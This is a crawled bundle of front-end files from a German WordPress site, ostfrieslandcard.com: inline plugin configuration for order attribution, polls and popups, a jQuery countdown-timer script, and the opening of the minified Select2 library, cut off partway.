var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/ostfrieslandcard.com\/secret-access\/?redirect_to=https%3A%2F%2Fostfrieslandcard.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"clientId":""}},"captchaParams":{"imgPath":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/yop-poll-pro\/public\/assets\/img\/","url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/yop-poll-pro\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Ung\u00fcltige Teilnahme.","noAnswersSelected":"Keine Auswahl getroffen.","minAnswersRequired":"Du musst mindestens {min_answers_allowed} Auswahl treffen.","maxAnswersRequired":"Es wird nur {max_answers_allowed} Antwort zugelassen.","noAnswerForOther":"Keine Auswahl getroffen.","answerForOtherTooLong":"Answer for other is too long","noValueForCustomField":"{custom_field_name} wird ben\u00f6tigt.","consentNotChecked":"Du musst den Teilnahmebedingungen zustimmen.","noCaptchaSelected":"Captcha wird ben\u00f6tigt.","thankYou":"Vielen Dank f\u00fcr Deine Teilnahme."},"resultsParams":{"singleVote":"Auswahl","multipleVotes":"Auswahlm\u00f6glichkeiten","singleAnswer":"Antwort","multipleAnswers":"Antworten"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-c90a5bba.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var fcaEoiScriptData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"905a726cdc","gdpr_checkbox":"","consent_headline":"In order to comply with privacy regulations in the European Union we'll need you to provide consent before confirming you to our email list:","consent_msg":""};
var fcaEoiScriptData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"905a726cdc","gdpr_checkbox":"","consent_headline":"In order to comply with privacy regulations in the European Union we'll need you to provide consent before confirming you to our email list:","consent_msg":""};
var fcaEoiTargetingData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"fc381b9108","popups":{"24111":{"show_every":"month","devices":"all","success_duration":"360","conditions":[{"parameter":"time_on_page","value":"5"}],"live":true}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-6b3a3888.min.js" id="wpo_min-footer-8-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18. January 2026 11:22 (UTC:0) -->


--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/themes/findme-child/js/loopcounter.js
body_size: 510
content:
jQuery(document).ready(function($){
	window.loopcounter = function( idWarp ) {
		
		if(typeof idWarp!= 'undefined'){
			var date = $('.'+idWarp).data('date');
			if(typeof date != 'undefined'){
				var start = new Date( date.replace(/-/g, "/") ),
			    end   = new Date(),
			    diff  = new Date( start - end ),
			    time  = diff/1000/60/60/24;

				var day = parseInt(time);
				var hour = parseInt( 24 - (diff/1000/60/60)%24 );
				var min = parseInt( 60 - (diff/1000/60)%60 );
				var sec = parseInt( 60 - (diff/1000)%60 );
				
				counterDate(idWarp,day,hour,min,sec);

				var interval = setInterval(function () {
					if( sec==0 && min!=0 ){
						min--;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour!=0 ){
						hour--;
						min = 59;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour == 0 && day!=0 ){
						day--;
						hour = 23;
						min = 59;
						sec = 60;
					}
					if(min == 0 && sec == 0 && hour == 0 && day==0 ){
						clearInterval(interval);
					}else{
						sec--;
					}
					counterDate(idWarp,day,hour,min,sec);
				}, 1000 );

				function counterDate(id,day,hour,min,sec){
					if (time < 0) { day = hour = min = sec = 0; }
					$( '.'+id+' .counter-days').html( counterDoubleDigit(day) );
					$( '.'+id+' .counter-hours').html( counterDoubleDigit(hour) );
					$( '.'+id+' .counter-minutes').html( counterDoubleDigit(min) );
					$( '.'+id+' .counter-seconds').html( counterDoubleDigit(sec) );
				}
				function counterDoubleDigit( arg ){
					if( arg.toString().length <= 1 ){
						arg = ('0' + arg).slice(-2);
					}
					return arg;
				}
			}
		}
    }
//loopcounter( 'counter-id' );
});


--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-77e57e01.min.js
body_size: 80392
content:

/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */
!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(u){var e=function(){if(u&&u.fn&&u.fn.select2&&u.fn.select2.amd)var e=u.fn.select2.amd;var t,n,r,h,o,s,f,g,m,v,y,_,i,a,b;function w(e,t){return i.call(e,t)}function l(e,t){var n,r,i,o,s,a,l,c,u,d,p,h=t&&t.split("/"),f=y.map,g=f&&f["*"]||{};if(e){for(s=(e=e.split("/")).length-1,y.nodeIdCompat&&b.test(e[s])&&(e[s]=e[s].replace(b,"")),"."===e[0].charAt(0)&&h&&(e=h.slice(0,h.length-1).concat(e)),u=0;u<e.length;u++)if("."===(p=e[u]))e.splice(u,1),u-=1;else if(".."===p){if(0===u||1===u&&".."===e[2]||".."===e[u-1])continue;0<u&&(e.splice(u-1,2),u-=2)}e=e.join("/")}if((h||g)&&f){for(u=(n=e.split("/")).length;0<u;u-=1){if(r=n.slice(0,u).join("/"),h)for(d=h.length;0<d;d-=1)if(i=(i=f[h.slice(0,d).join("/")])&&i[r]){o=i,a=u;break}if(o)break;!l&&g&&g[r]&&(l=g[r],c=u)}!o&&l&&(o=l,a=c),o&&(n.splice(0,a,o),e=n.join("/"))}return e}function A(t,n){return function(){var e=a.call(arguments,0);return"string"!=typeof e[0]&&1===e.length&&e.push(null),s.apply(h,e.concat([t,n]))}}function x(t){return function(e){m[t]=e}}function D(e){if(w(v,e)){var t=v[e];delete v[e],_[e]=!0,o.apply(h,t)}if(!w(m,e)&&!w(_,e))throw new Error("No "+e);return m[e]}function c(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function S(e){return e?c(e):[]}return e&&e.requirejs||(e?n=e:e={},m={},v={},y={},_={},i=Object.prototype.hasOwnProperty,a=[].slice,b=/\.js$/,f=function(e,t){var n,r=c(e),i=r[0],o=t[1];return e=r[1],i&&(n=D(i=l(i,o))),i?e=n&&n.normalize?n.normalize(e,function(t){return function(e){return l(e,t)}}(o)):l(e,o):(i=(r=c(e=l(e,o)))[0],e=r[1],i&&(n=D(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},g={require:function(e){return A(e)},exports:function(e){var t=m[e];return void 0!==t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:function(e){return function(){return y&&y.config&&y.config[e]||{}}}(e)}}},o=function(e,t,n,r){var i,o,s,a,l,c,u,d=[],p=typeof n;if(c=S(r=r||e),"undefined"==p||"function"==p){for(t=!t.length&&n.length?["require","exports","module"]:t,l=0;l<t.length;l+=1)if("require"===(o=(a=f(t[l],c)).f))d[l]=g.require(e);else if("exports"===o)d[l]=g.exports(e),u=!0;else if("module"===o)i=d[l]=g.module(e);else if(w(m,o)||w(v,o)||w(_,o))d[l]=D(o);else{if(!a.p)throw new Error(e+" missing "+o);a.p.load(a.n,A(r,!0),x(o),{}),d[l]=m[o]}s=n?n.apply(m[e],d):void 0,e&&(i&&i.exports!==h&&i.exports!==m[e]?m[e]=i.exports:s===h&&u||(m[e]=s))}else e&&(m[e]=n)},t=n=s=function(e,t,n,r,i){if("string"==typeof e)return g[e]?g[e](t):D(f(e,S(t)).f);if(!e.splice){if((y=e).deps&&s(y.deps,y.callback),!t)return;t.splice?(e=t,t=n,n=null):e=h}return t=t||function(){},"function"==typeof n&&(n=r,r=i),r?o(h,e,t,n):setTimeout(function(){o(h,e,t,n)},4),s},s.config=function(e){return s(e)},t._defined=m,(r=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),w(m,e)||w(v,e)||(v[e]=[e,t,n])}).amd={jQuery:!0},e.requirejs=t,e.require=n,e.define=r),e.define("almond",function(){}),e.define("jquery",[],function(){var e=u||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e}),e.define("select2/utils",["jquery"],function(o){var i={};function u(e){var t=e.prototype,n=[];for(var r in t){"function"==typeof t[r]&&"constructor"!==r&&n.push(r)}return n}i.Extend=function(e,t){var n={}.hasOwnProperty;function r(){this.constructor=e}for(var i in t)n.call(t,i)&&(e[i]=t[i]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},i.Decorate=function(r,i){var e=u(i),t=u(r);function o(){var e=Array.prototype.unshift,t=i.prototype.constructor.length,n=r.prototype.constructor;0<t&&(e.call(arguments,r.prototype.constructor),n=i.prototype.constructor),n.apply(this,arguments)}i.displayName=r.displayName,o.prototype=new function(){this.constructor=o};for(var n=0;n<t.length;n++){var s=t[n];o.prototype[s]=r.prototype[s]}function a(e){var t=function(){};e in o.prototype&&(t=o.prototype[e]);var n=i.prototype[e];return function(){return Array.prototype.unshift.call(arguments,t),n.apply(this,arguments)}}for(var l=0;l<e.length;l++){var c=e[l];o.prototype[c]=a(c)}return o};function e(){this.listeners={}}e.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},e.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),(n[0]._type=e)in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},e.prototype.invoke=function(e,t){for(var n=0,r=e.length;n<r;n++)e[n].apply(this,t)},i.Observable=e,i.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},i.bind=function(e,t){return function(){e.apply(t,arguments)}},i._convertData=function(e){for(var t in e){var n=t.split("-"),r=e;if(1!==n.length){for(var i=0;i<n.length;i++){var o=n[i];(o=o.substring(0,1).toLowerCase()+o.substring(1))in r||(r[o]={}),i==n.length-1&&(r[o]=e[t]),r=r[o]}delete e[t]}}return e},i.hasScroll=function(e,t){var n=o(t),r=t.style.overflowX,i=t.style.overflowY;return(r!==i||"hidden"!==i&&"visible"!==i)&&("scroll"===r||"scroll"===i||(n.innerHeight()<t.scrollHeight||n.innerWidth()<t.scrollWidth))},i.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},i.appendMany=function(e,t){if("1.7"===o.fn.jquery.substr(0,3)){var n=o();o.map(t,function(e){n=n.add(e)}),t=n}e.append(t)},i.__cache={};var n=0;return i.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++n),t=n.toString())),t},i.StoreData=function(e,t,n){var r=i.GetUniqueElementId(e);i.__cache[r]||(i.__cache[r]={}),i.__cache[r][t]=n},i.GetData=function(e,t){var n=i.GetUniqueElementId(e);return t?i.__cache[n]&&null!=i.__cache[n][t]?i.__cache[n][t]:o(e).data(t):i.__cache[n]},i.RemoveData=function(e){var t=i.GetUniqueElementId(e);null!=i.__cache[t]&&delete i.__cache[t],e.removeAttribute("data-select2-id")},i}),e.define("select2/results",["jquery","./utils"],function(h,f){function r(e,t,n){this.$element=e,this.data=n,this.options=t,r.__super__.constructor.call(this)}return f.Extend(r,f.Observable),r.prototype.render=function(){var e=h('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&e.attr("aria-multiselectable","true"),this.$results=e},r.prototype.clear=function(){this.$results.empty()},r.prototype.displayMessage=function(e){var t=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var n=h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),r=this.options.get("translations").get(e.message);n.append(t(r(e.args))),n[0].className+=" select2-results__message",this.$results.append(n)},r.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},r.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var r=e.results[n],i=this.option(r);t.push(i)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},r.prototype.position=function(e,t){t.find(".select2-results").append(e)},r.prototype.sort=function(e){return this.options.get("sorter")(e)},r.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");0<t.length?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},r.prototype.setClasses=function(){var t=this;this.data.current(function(e){var r=h.map(e,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var e=h(this),t=f.GetData(this,"data"),n=""+t.id;null!=t.element&&t.element.selected||null==t.element&&-1<h.inArray(n,r)?e.attr("aria-selected","true"):e.attr("aria-selected","false")})})},r.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},r.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},r.prototype.option=function(e){var t=document.createElement("li");t.className="select2-results__option";var n={role:"option","aria-selected":"false"},r=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var i in(null!=e.element&&r.call(e.element,":disabled")||null==e.element&&e.disabled)&&(delete n["aria-selected"],n["aria-disabled"]="true"),null==e.id&&delete n["aria-selected"],null!=e._resultId&&(t.id=e._resultId),e.title&&(t.title=e.title),e.children&&(n.role="group",n["aria-label"]=e.text,delete n["aria-selected"]),n){var o=n[i];t.setAttribute(i,o)}if(e.children){var s=h(t),a=document.createElement("strong");a.className="select2-results__group";h(a);this.template(e,a);for(var l=[],c=0;c<e.children.length;c++){var u=e.children[c],d=this.option(u);l.push(d)}var p=h("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});p.append(l),s.append(a),s.append(p)}else this.template(e,t);return f.StoreData(t,"data",e),t},r.prototype.bind=function(t,e){var l=this,n=t.id+"-results";this.$results.attr("id",n),t.on("results:all",function(e){l.clear(),l.append(e.data),t.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),t.on("results:append",function(e){l.append(e.data),t.isOpen()&&l.setClasses()}),t.on("query",function(e){l.hideMessages(),l.showLoading(e)}),t.on("select",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("open",function(){l.$results.attr("aria-expanded","true"),l.$results.attr("aria-hidden","false"),l.setClasses(),l.ensureHighlightVisible()}),t.on("close",function(){l.$results.attr("aria-expanded","false"),l.$results.attr("aria-hidden","true"),l.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=l.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=l.getHighlightedResults();if(0!==e.length){var t=f.GetData(e[0],"data");"true"==e.attr("aria-selected")?l.trigger("close",{}):l.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e);if(!(n<=0)){var r=n-1;0===e.length&&(r=0);var i=t.eq(r);i.trigger("mouseenter");var o=l.$results.offset().top,s=i.offset().top,a=l.$results.scrollTop()+(s-o);0===r?l.$results.scrollTop(0):s-o<0&&l.$results.scrollTop(a)}}),t.on("results:next",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var r=t.eq(n);r.trigger("mouseenter");var i=l.$results.offset().top+l.$results.outerHeight(!1),o=r.offset().top+r.outerHeight(!1),s=l.$results.scrollTop()+o-i;0===n?l.$results.scrollTop(0):i<o&&l.$results.scrollTop(s)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){l.displayMessage(e)}),h.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=l.$results.scrollTop(),n=l.$results.get(0).scrollHeight-t+e.deltaY,r=0<e.deltaY&&t-e.deltaY<=0,i=e.deltaY<0&&n<=l.$results.height();r?(l.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):i&&(l.$results.scrollTop(l.$results.get(0).scrollHeight-l.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(e){var t=h(this),n=f.GetData(this,"data");"true"!==t.attr("aria-selected")?l.trigger("select",{originalEvent:e,data:n}):l.options.get("multiple")?l.trigger("unselect",{originalEvent:e,data:n}):l.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(e){var t=f.GetData(this,"data");l.getHighlightedResults().removeClass("select2-results__option--highlighted"),l.trigger("results:focus",{data:t,element:h(this)})})},r.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},r.prototype.destroy=function(){this.$results.remove()},r.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,r=e.offset().top,i=this.$results.scrollTop()+(r-n),o=r-n;i-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(o>this.$results.outerHeight()||o<0)&&this.$results.scrollTop(i)}},r.prototype.template=function(e,t){var n=this.options.get("templateResult"),r=this.options.get("escapeMarkup"),i=n(e,t);null==i?t.style.display="none":"string"==typeof i?t.innerHTML=r(i):h(t).append(i)},r}),e.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),e.define("select2/selection/base",["jquery","../utils","../keys"],function(n,r,i){function o(e,t){this.$element=e,this.options=t,o.__super__.constructor.call(this)}return r.Extend(o,r.Observable),o.prototype.render=function(){var e=n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=r.GetData(this.$element[0],"old-tabindex")?this._tabindex=r.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),e.attr("title",this.$element.attr("title")),e.attr("tabindex",this._tabindex),e.attr("aria-disabled","false"),this.$selection=e},o.prototype.bind=function(e,t){var n=this,r=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){n.trigger("focus",e)}),this.$selection.on("blur",function(e){n._handleBlur(e)}),this.$selection.on("keydown",function(e){n.trigger("keypress",e),e.which===i.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){n.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){n.update(e.data)}),e.on("open",function(){n.$selection.attr("aria-expanded","true"),n.$selection.attr("aria-owns",r),n._attachCloseHandler(e)}),e.on("close",function(){n.$selection.attr("aria-expanded","false"),n.$selection.removeAttr("aria-activedescendant"),n.$selection.removeAttr("aria-owns"),n.$selection.trigger("focus"),n._detachCloseHandler(e)}),e.on("enable",function(){n.$selection.attr("tabindex",n._tabindex),n.$selection.attr("aria-disabled","false")}),e.on("disable",function(){n.$selection.attr("tabindex","-1"),n.$selection.attr("aria-disabled","true")})},o.prototype._handleBlur=function(e){var t=this;window.setTimeout(function(){document.activeElement==t.$selection[0]||n.contains(t.$selection[0],document.activeElement)||t.trigger("blur",e)},1)},o.prototype._attachCloseHandler=function(e){n(document.body).on("mousedown.select2."+e.id,function(e){var t=n(e.target).closest(".select2");n(".select2.select2-container--open").each(function(){this!=t[0]&&r.GetData(this,"element").select2("close")})})},o.prototype._detachCloseHandler=function(e){n(document.body).off("mousedown.select2."+e.id)},o.prototype.position=function(e,t){t.find(".selection").append(e)},o.prototype.destroy=function(){this._detachCloseHandler(this.container)},o.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},o.prototype.isEnabled=function(){return!this.isDisabled()},o.prototype.isDisabled=function(){return this.options.get("disabled")},o}),e.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,r){function i(){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},i.prototype.bind=function(t,e){var n=this;i.__super__.bind.apply(this,arguments);var r=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",r).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",r),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),t.on("focus",function(e){t.isOpen()||n.$selection.trigger("focus")})},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e("<span></span>")},i.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),r=this.display(t,n);n.empty().append(r);var i=t.title||t.text;i?n.attr("title",i):n.removeAttr("title")}else this.clear()},i}),e.define("select2/selection/multiple",["jquery","./base","../utils"],function(i,e,l){function n(e,t){n.__super__.constructor.apply(this,arguments)}return l.Extend(n,e),n.prototype.render=function(){var e=n.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},n.prototype.bind=function(e,t){var r=this;n.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){r.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(e){if(!r.isDisabled()){var t=i(this).parent(),n=l.GetData(t[0],"data");r.trigger("unselect",{originalEvent:e,data:n})}})},n.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},n.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},n.prototype.selectionContainer=function(){return i('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},n.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],n=0;n<e.length;n++){var r=e[n],i=this.selectionContainer(),o=this.display(r,i);i.append(o);var s=r.title||r.text;s&&i.attr("title",s),l.StoreData(i[0],"data",r),t.push(i)}var a=this.$selection.find(".select2-selection__rendered");l.appendMany(a,t)}},n}),e.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(1<t.length||n)return e.call(this,t);this.clear();var r=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(r)},t}),e.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(i,r,a){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){r._handleClear(e)}),t.on("keypress",function(e){r._handleKeyboardClear(e,t)})},e.prototype._handleClear=function(e,t){if(!this.isDisabled()){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();var r=a.GetData(n[0],"data"),i=this.$element.val();this.$element.val(this.placeholder.id);var o={data:r};if(this.trigger("clear",o),o.prevented)this.$element.val(i);else{for(var s=0;s<r.length;s++)if(o={data:r[s]},this.trigger("unselect",o),o.prevented)return void this.$element.val(i);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},e.prototype._handleKeyboardClear=function(e,t,n){n.isOpen()||t.which!=r.DELETE&&t.which!=r.BACKSPACE||this._handleClear(t)},e.prototype.update=function(e,t){if(e.call(this,t),!(0<this.$selection.find(".select2-selection__placeholder").length||0===t.length)){var n=this.options.get("translations").get("removeAllItems"),r=i('<span class="select2-selection__clear" title="'+n()+'">&times;</span>');a.StoreData(r[0],"data",t),this.$selection.find(".select2-selection__rendered").prepend(r)}},e}),e.define("select2/selection/search",["jquery","../utils","../keys"],function(r,a,l){function e(e,t,n){e.call(this,t,n)}return e.prototype.render=function(e){var t=r('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=t,this.$search=t.find("input");var n=e.call(this);return this._transferTabIndex(),n},e.prototype.bind=function(e,t,n){var r=this,i=t.id+"-results";e.call(this,t,n),t.on("open",function(){r.$search.attr("aria-controls",i),r.$search.trigger("focus")}),t.on("close",function(){r.$search.val(""),r.$search.removeAttr("aria-controls"),r.$search.removeAttr("aria-activedescendant"),r.$search.trigger("focus")}),t.on("enable",function(){r.$search.prop("disabled",!1),r._transferTabIndex()}),t.on("disable",function(){r.$search.prop("disabled",!0)}),t.on("focus",function(e){r.$search.trigger("focus")}),t.on("results:focus",function(e){e.data._resultId?r.$search.attr("aria-activedescendant",e.data._resultId):r.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(e){r.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){r._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented(),e.which===l.BACKSPACE&&""===r.$search.val()){var t=r.$searchContainer.prev(".select2-selection__choice");if(0<t.length){var n=a.GetData(t[0],"data");r.searchRemoveChoice(n),e.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(e){r.$search.val()&&e.stopPropagation()});var o=document.documentMode,s=o&&o<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?r.$selection.off("input.search input.searchcheck"):r.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)r.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=l.SHIFT&&t!=l.CTRL&&t!=l.ALT&&t!=l.TAB&&r.handleSearch(e)}})},e.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},e.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},e.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.trigger("focus")},e.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},e.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},e.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").width():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},e}),e.define("select2/selection/eventRelay",["jquery"],function(s){function 